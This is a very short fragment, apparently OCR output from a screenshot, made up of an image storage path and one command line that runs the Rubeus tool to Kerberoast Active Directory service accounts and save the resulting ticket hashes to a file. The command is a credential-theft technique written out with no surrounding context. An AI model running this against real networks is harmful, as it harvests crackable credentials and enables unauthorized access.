
./Rubeus.exe kerberoast /outfile:hash.txt